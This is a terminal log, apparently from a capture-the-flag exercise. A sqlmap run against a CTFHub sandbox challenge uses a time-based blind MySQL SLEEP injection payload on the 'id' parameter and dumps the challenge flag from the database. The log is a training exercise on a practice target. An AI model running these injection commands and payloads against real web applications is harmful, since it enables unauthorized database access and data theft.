 root@VM-8-17-ubuntu:/young/tools/sqlmap-1.8# python sqlmap.py -u "http://challenge-51a8a5eee4dfbb74.sandbox.ctfhub.com:10800/?id=1" -D sqli -T flag -C flag --dump --batch
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.8#stable}
|_ -| . [,]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, stat
me no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 16:40:30 /2024-04-05/
[16:40:31] [INFO] resuming back-end DBMS 'mysql'
[16:40:31] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1 AND (SELECT 1438 FROM (SELECT(SLEEP(5)))TJLU)
---
[16:40:31] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.3.14, OpenResty 1.21.4.2
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[16:40:31] [INFO] fetching entries of column(s) 'flag' for table 'flag' in database 'sqli'
[16:40:31] [INFO] fetching number of column(s) 'flag' entries for table 'flag' in database 'sqli'
[16:40:31] [WARNING] time-based comparison requires larger statistical model, please wait.............................. (done)
[16:40:38] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
1
[16:40:45] [WARNING] reflective value(s) found and filtering out of statistical model, please wait
.............................. (done)
[16:41:02] [INFO] adjusting time delay to 1 second due to good response times
ctfhub{8b02b0e596f2e5923926dc60}
Database: sqli
Table: flag
[1 entry]
+----------------------------------+
| flag                             |
+----------------------------------+
| ctfhub{8b02b0e596f2e5923926dc60} |
+----------------------------------+